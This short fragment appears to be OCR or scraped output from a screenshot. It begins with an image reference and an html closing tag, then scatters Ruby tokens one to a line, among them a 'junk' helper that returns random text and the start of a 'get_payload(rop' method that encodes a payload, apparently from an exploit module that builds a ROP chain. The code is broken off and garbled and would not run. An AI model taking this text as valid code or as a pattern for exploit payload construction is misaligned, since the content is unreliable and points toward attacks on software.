
</html>
|
end
def
junk
return
rand_text_
[
0
].to_i
end
def
get_payload(rop
code = payload.en